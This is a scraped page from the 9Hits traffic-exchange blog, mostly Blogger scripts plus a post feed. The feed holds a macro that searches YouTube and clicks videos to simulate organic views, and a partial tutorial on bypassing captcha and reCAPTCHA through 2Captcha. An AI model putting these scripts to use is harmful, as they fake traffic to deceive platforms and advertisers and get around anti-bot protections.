thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_b25ozU0q_f_BXGDcvWCb0y5KeA:1768845395202';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1379160278527420437','//blog.9hits.com/2017/11/','1379160278527420437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1379160278527420437', 'title': '9Hits Blog', 'url': 'http://blog.9hits.com/2017/11/', 'canonicalUrl': 'http://blog.9hits.com/2017/11/', 'homepageUrl': 'http://blog.9hits.com/', 'searchUrl': 'http://blog.9hits.com/search', 'canonicalHomepageUrl': 'http://blog.9hits.com/', 'blogspotFaviconUrl': 'http://blog.9hits.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x229Hits Blog - Atom\x22 href\x3d\x22http://blog.9hits.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x229Hits Blog - RSS\x22 href\x3d\x22http://blog.9hits.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x229Hits Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1379160278527420437/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'November 2017', 'pageTitle': '9Hits Blog: November 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '9Hits Blog', 'description': '', 'url': 'http://blog.9hits.com/2017/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 11, 'rangeMessage': 'Showing posts from November, 2017'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa498be9faf14519ad4db66acbb67adb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=m4xosyw8sg&t=November%202017%20-%209Hits%20Blog&c=t&x=http%3A%2F%2Fblog.9hits.com%2F2017%2F11%2F&y=&a=0&d=2.114&v=27&r=9995
body_size: 59
content:
WAU_r_t('1','m4xosyw8sg',0);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.9hits.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000685368780391955_1768845395533&_=1768845395535
body_size: 33984
content:
// API callback
jQuery111000685368780391955_1768845395533({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437"},"updated":{"$t":"2025-07-25T03:33:08.349-07:00"},"category":[{"term":"9hits traffic bot"},{"term":"macro"},{"term":"9hits Tutorial"},{"term":"9hits viewer"},{"term":"9hits Tricks"},{"term":"Posted by Partha"},{"term":"news"},{"term":"9hits macros"},{"term":"by pass captcha"},{"term":"bypass im not robot"},{"term":"bypass recaptcha"},{"term":"youtube organic traffic"}],"title":{"type":"text","$t":"9Hits Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-3250706492965954195"},"published":{"$t":"2018-05-23T02:49:00.002-07:00"},"updated":{"$t":"2018-05-23T02:49:42.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits macros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9hits Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtube organic traffic"}],"title":{"type":"text","$t":"Searching youtube video with 9Hits Macros !"},"content":{"type":"html","$t":"Hi, this is script for searching video on youtube with a random keyword from 2 keywords (\"bypass captcha 9hits\" and \"google search 9hits\"). Then click to the video if found in the search result.\u003Cbr \/\u003EFinally, while viewing the video, the script will click to the playing time bar for 2 times.\u003Cbr \/\u003E\u003Cbr \/\u003EYou are able to modify this script to fit your need, as well as make it more flexible, more real. Or you can also as help from us to create your own script.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/youtu.be\/mT6NSk1M3E4\"\u003Ehttps:\/\/youtu.be\/mT6NSk1M3E4\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\/\/Wait for page load\nawait Delay(1000);\nwhile(await IsLoading()) await Delay(1000);\n\n\/\/typing a random keyword and hit enter (13 is key code of Enter key)\nvar randomKeyword = RandomArray([\"bypass captcha 9hits\", \"google search 9hits\"]);\nawait Delay(1000);\nawait Typing(randomKeyword);\nSendKeyPress(13);\n\n\/\/delay for a while when we just press Enter.\nawait Delay(5000);\n\n\/\/check for our target if found or not. I would like to click to any video has title contain 9Hits\nvar myTarget = GenerateXpath(\"a\", \"text\", \"%9Hit%\");\nvar found = false;\n\nvar pageCount = 0;\nwhile(!found)\n{\n    found = await GetAttribute(myTarget, \"href\");\n    \n    \/\/if found the target, do click it\n    if(found){\n        ClickByXpath(myTarget);\n        await Delay(5000); \/\/wait for the video load\n        \n        \/\/click to the time playing process\n        await Delay(Random(5000, 10000));\n        ClickByClass(\"ytp-load-progress\");\n        \n        \/\/click to the time playing process one more time\n        await Delay(Random(5000, 10000));\n        ClickByClass(\"ytp-load-progress\");\n        \n        \/\/ do more interaction....\n        \/\/.....\n        \/\/----------\n        \n        break;\n    }\n    \n    \/\/if not found, scroll down to laod more result, and check again\n    SendMouseWheel(0, -10000);\n    await Delay(3000);\n    \n    \/\/suppose we only scroll down for 5 times.\n    if(pageCount \u0026gt; 5) break;\n    pageCount++;\n}\n\u003C\/code\u003E\u003C\/pre\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blog.9hits.com\/feeds\/3250706492965954195\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3250706492965954195"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1379160278527420437\/posts\/default\/3250706492965954195"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.9hits.com\/2018\/05\/searching-youtube-video-with-9hits.html","title":"Searching youtube video with 9Hits Macros !"}],"author":[{"name":{"$t":"9Hits Traffic Exchange"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12761836552368733024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-1379160278527420437.post-273451261304623053"},"published":{"$t":"2018-05-09T22:35:00.003-07:00"},"updated":{"$t":"2018-05-10T04:54:56.473-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"by pass captcha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bypass im not robot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bypass recaptcha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macro"}],"title":{"type":"text","$t":"By pass captcha using 2Captcha in 9Hits Viewer 2.3.2"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EHi, since 9Hits Viewer 2.3.2, 2Captcha API has been integrated. To use 2Captcha, firstly you have to create an account at 2Captcha\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\":)\" class=\"smilies\" height=\"17\" src=\"https:\/\/forum.9hits.com\/images\/smilies\/icon_e_smile.gif\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border: 0px; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: text-bottom; white-space: normal; widows: 2; word-spacing: 0px;\" title=\"Smile\" width=\"15\" \/\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/?from=5813015\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003ERef for\u0026nbsp;\u003Cb class=\"text-strong\" style=\"font-weight: bold;\"\u003Edaniel\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\":cry:\" class=\"smilies\" height=\"17\" src=\"https:\/\/forum.9hits.com\/images\/smilies\/icon_cry.gif\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border: 0px; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: text-bottom; white-space: normal; widows: 2; word-spacing: 0px;\" title=\"Crying or Very Sad\" width=\"15\" \/\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/auth\/register\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003ENone ref\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\":roll:\" class=\"smilies\" height=\"17\" src=\"https:\/\/forum.9hits.com\/images\/smilies\/icon_rolleyes.gif\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border: 0px; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: text-bottom; white-space: normal; widows: 2; word-spacing: 0px;\" title=\"Rolling Eyes\" width=\"15\" \/\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/2captcha.com\/software\/view\/9hits-traffic-exchange\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EThumb up our application on 2Captcha\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003EThe by pass captcha would be available for VIP members only, but currently it's also available for PREMIUM members. The viewer has now support 3 functions to work with 2Captcha:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: disc; margin: 0.8em 0px 0.9em 3em; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cli style=\"display: list-item; list-style-type: inherit;\"\u003EGetImageByXpath(xpath, frameUrlRegex)\u003C\/li\u003E\n\u003Cli style=\"display: list-item; list-style-type: inherit;\"\u003E_2CaptchaSolve(params, timeout)\u003C\/li\u003E\n\u003Cli style=\"display: list-item; list-style-type: inherit;\"\u003E_2CaptchaReportBad(key, captchaId)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003EGetImageByXpath\u003C\/b\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E: returned an image in base64 formart. xpath is the xpath of the target image, and frameUrlRegex is the url\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"postlink\" href=\"https:\/\/en.wikipedia.org\/wiki\/Regular_expression\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; border-bottom: 1px solid rgb(51, 51, 51); color: #dd6600; direction: ltr; display: inline-block; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; padding-bottom: 0px; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; unicode-bidi: embed; white-space: normal; widows: 2; word-spacing: 0px;\"\u003Eregular expression\u003C\/a\u003E\u003Cspan style=\"background-color: #f4f4f4; color: #333333; display: inline; float: none; font-family: \u0026quot;poppins\u0026quot; , \u0026quot;lucida grande\u0026quot; , \u0026quot;trebuchet ms\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14.3px; font-style: normal; font-weight: 400; letter-spacing: normal; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u0026nbsp;of target frame. leave null if the image was in main frame.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cb class=\"text-strong\" style=\"-webkit-text-stroke-width: 0px; background-color: #f4f4f4; color: #333333; font-family: Poppins, \u0026quot;Lucida Grande\u0026quot;, \u0026quot;Trebuchet MS\u0026quot;, Verdana, Helvetica, Arial, sans-serif; font-size: 14.3px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: bold; 